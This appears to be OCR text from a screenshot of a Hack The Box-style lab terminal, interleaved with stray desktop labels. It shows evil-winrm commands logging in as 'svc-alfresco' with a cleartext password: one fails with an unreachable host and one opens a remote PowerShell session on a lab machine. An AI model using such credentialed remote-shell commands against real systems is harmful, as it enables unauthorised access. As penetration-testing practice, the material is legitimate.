 kali × shell1 × shell2
┌─[us-dedivip-1]─[10.10.14.79]─[elfelixio@htb-25t9skwgw8]─[~/smb]
└──╼ [★]$ evil-winrm -i 10.129.208.8 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.3
elfelixio's Home
Info: Establishing connection to remote endpoint
Error: An error of type Errno::EHOSTUNREACH happened, message is No route to host - No route to host - connect(2) for "10.129.208.8" port 5985 (10.129.208.8:5985)
my_credentials.txt
Error: Exiting with code 1
┌─[us-dedivip-1]─[10.10.14.79]─[elfelixio@htb-25t9skwgw8]─[~/smb]
└──╼ [★]$ evil-winrm -i 10.129.209.223 -u svc-alfresco -p s3rvice
README.license
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
Trash
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>